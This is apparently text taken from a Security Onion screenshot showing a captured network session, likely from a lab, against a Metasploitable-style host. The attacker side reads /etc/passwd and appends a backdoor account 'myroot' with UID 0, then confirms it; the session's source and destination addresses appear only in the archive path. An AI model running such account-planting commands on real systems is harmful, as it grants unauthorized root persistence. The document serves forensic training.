 seconion-import-1_1
File
DST: msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
DST: bind:x:105:113::/var/cache/bind:/bin/false
DST: postfix:x:106:115::/var/spool/postfix:/bin/false
DST: ftp:x:107:65534::/home/ftp:/bin/false
DST: postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
DST: mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
DST: tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
DST: distccd:x:111:65534::/:/bin/false
DST: user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
DST: service:x:1002:1002:,,,:/home/service:/bin/bash
DST: te
DST: lnetd:x:112:120::/nonexistent:/bin/false
DST: proftpd:x:113:65534::/var/run/proftpd:/bin/false
DST: statd:x:114:65534::/var/lib/nfs:/bin/false
DST: analyst:x:1003:1003:Security Analyst,,,:/home/analyst:/bin/bash
DST:
SRC: cat /etc/passwd | grep root
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST:
SRC: echo "myroot:x:0:0:root:/root:/bin/bash" >> /etc/passwd
SRC:
SRC: grep root /etc/passwd
SRC:
DST: root:x:0:0:root:/root:/bin/bash
DST: myroot:x:0:0:root:/root:/bin/bash
DST:
SRC: exit
SRC:
Search Abort Close
Debug Messages
Your request has been sent to the server.
Please be patient as this can take some time.
Using archived data:
/nsm/server_data/securityonion/archive/2020-06-11/seconion-import-1/209.165.201.17:45415_209.165.
200.235:6200-6.raw